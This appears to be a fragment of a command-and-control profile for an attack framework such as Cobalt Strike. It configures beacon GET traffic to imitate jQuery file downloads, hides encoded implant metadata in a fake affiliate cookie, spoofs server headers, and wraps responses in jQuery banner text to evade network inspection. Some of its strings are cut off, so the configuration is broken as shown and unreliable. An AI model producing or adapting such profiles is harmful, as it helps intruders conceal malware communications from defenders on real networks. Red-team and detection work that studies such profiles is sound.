 ################################################
## HTTP GET
################################################
http-get { # Don't think of this in terms of HTTP POST, as a beacon transaction of pushing data to the server
set uri "/js/jquery-3.4.1.min.js"; # URI used for GET requests
set verb "GET";
client {
header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8";
header "Accept-Language" "zh-CN,zh;q=0.9,en;q=0.8";
header "Accept-Encoding" "gzip, deflate";
metadata {
mask; # Transform type
base64url; # Transform type
prepend "affiliate_id_NRK7EQDLRYDCX1FU="; # Cookie value
header "Cookie"; # Cookie header
}
}
server {
header "Server" "Tengine";
header "Cache-Control" "max-age=0, no-cache";
header "Pragma" "no-cache";
header "Connection" "keep-alive";
header "Content-Type" "application/*; charset=utf-8";
output {
mask; # Transform type
base64url; # Transform type
prepend "/*! jQuery UI - v1.12.1 - 2016-09-14    * http://jqueryui.com    * Includes: widget.js, position.js,    data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.
append "/*! jQuery v3.4.1 | (c) JS Foundation and other contributors | jquery.org/license */    !function(e,t){'use strict';'object'==typeof module&&'object'==typeof module.exports?    module.exports=e.
print;
}
}
}